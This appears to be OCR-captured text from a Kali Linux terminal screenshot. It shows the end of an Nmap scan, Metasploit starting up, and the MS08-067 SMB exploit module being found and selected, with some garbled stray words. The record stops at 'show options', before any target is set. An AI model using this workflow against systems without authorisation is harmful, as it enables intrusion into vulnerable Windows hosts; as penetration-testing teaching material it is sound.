 root@kali: ~
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 15.48 seconds
root@kali:~# msfconsole
folders.sh
      ,           ,
    /              \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
       =[ metasploit v4.14.10-dev                         ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post        ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search ms08-067
[!] Module database cache not built yet, using slow search
Matching Modules
================
   Name                                 Disclosure Date  Rank   Description
   ----                                 ---------------  ----   -----------
   exploit/windows/smb/ms08_067_netapi  2008-10-28       great  MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
booste
cmd
booster.